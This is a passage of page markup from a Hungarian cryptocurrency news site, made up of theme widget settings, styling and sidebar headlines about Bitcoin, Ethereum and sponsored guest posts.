-10580","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-51181","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "1";
block_tdi_99.block_type = "td_flex_block_1";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "16460";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "3292";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legolvasottabb híreink</span></h4></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/kiyosaki-fittyet-hany-az-arfolyamokra-tovabb-vasarol-bitcoint-es-ezustot/"  rel="bookmark" class="td-image-wrap " title="Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-29-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/kiyosaki-fittyet-hany-az-arfolyamokra-tovabb-vasarol-bitcoint-es-ezustot/"  rel="bookmark" title="Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt">Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/gronlandtol-a-kotvenypiacig-veszelyben-az-usa-penzugyi-hatorszaga/"  rel="bookmark" class="td-image-wrap " title="Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/eu-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/gronlandtol-a-kotvenypiacig-veszelyben-az-usa-penzugyi-hatorszaga/"  rel="bookmark" title="Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?">Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/csend-a-bitcoin-korul-ez-altalaban-nem-veletlen/"  rel="bookmark" class="td-image-wrap " title="Csend a Bitcoin körül – ez általában nem véletlen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-5-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/csend-a-bitcoin-korul-ez-altalaban-nem-veletlen/"  rel="bookmark" title="Csend a Bitcoin körül – ez általában nem véletlen">Csend a Bitcoin körül – ez általában nem véletlen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/bitcoin-arfolyam-kilatasok-150-000-200-000-dollaros-cel-rajzolodik-ki-mikozben-rovid-tavu-volatilitas-varhato/"  rel="bookmark" class="td-image-wrap " title="Bitcoin árfolyam-kilátások: 150.000–200.000 dolláros cél rajzolódik ki, miközben rövid távú volatilitás várható" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-28-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/bitcoin-arfolyam-kilatasok-150-000-200-000-dollaros-cel-rajzolodik-ki-mikozben-rovid-tavu-volatilitas-varhato/"  rel="bookmark" title="Bitcoin árfolyam-kilátások: 150.000–200.000 dolláros cél rajzolódik ki, miközben rövid távú volatilitás várható">Bitcoin árfolyam-kilátások: 150.000–200.000 dolláros cél rajzolódik ki, miközben rövid távú volatilitás várható</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-blackrock-fizetos-utkent-definialja-az-ethereumot-igy-reagalhat-az-eth-arfolyama/"  rel="bookmark" class="td-image-wrap " title="A BlackRock „fizetős útként” definiálja az Ethereumot – így reagálhat az ETH árfolyama" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ethereum-5-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-blackrock-fizetos-utkent-definialja-az-ethereumot-igy-reagalhat-az-eth-arfolyama/"  rel="bookmark" title="A BlackRock „fizetős útként” definiálja az Ethereumot – így reagálhat az ETH árfolyama">A BlackRock „fizetős útként” definiálja az Ethereumot – így reagálhat az ETH árfolyama</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_100" >
<style>.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_100 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style>
<style>.tdi_100 .td-image-wrap{padding-bottom:70%}.tdi_100 .entry-thumb{background-position:center 50%}.tdi_100 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_100 .td-image-container,.ie11 .tdi_100 .td-image-container{flex:0 0 auto}.tdi_100 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_100 .td-module-meta-info,.ie11 .tdi_100 .td-module-meta-info{flex:1}body .tdi_100 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_100 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_100 .td_module_wrap{float:right}.tdi_100 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_100 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td-post-vid-time{display:block}.tdi_100 .td-post-category:not(.td-post-extra-category){display:none}.tdi_100 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_100 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_100 .td-read-more{display:none}.tdi_100 .td-author-date{display:inline}.tdi_100 .td-post-author-name{display:none}.tdi_100 .td-post-date,.tdi_100 .td-post-author-name span{display:none}.tdi_100 .entry-review-stars{display:inline-block}.tdi_100 .td-icon-star,.tdi_100 .td-icon-star-empty,.tdi_100 .td-icon-star-half{font-size:15px}.tdi_100 .td-module-comments{display:none}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_100 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_100 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_100 .td-module-container:before{bottom:-15px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"112","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Vend\u00e9gbejegyz\u00e9sek","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-51181","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "3346";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "670";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vendégbejegyzések</span></h4></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" class="td-image-wrap " title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/coinpoker-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series">CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" class="td-image-wrap " title="A legjobb kriptovaluták 10 dollár alatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" title="A legjobb kriptovaluták 10 dollár alatt">A legjobb kriptovaluták 10 dollár alatt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" class="td-image-wrap " title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-14-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
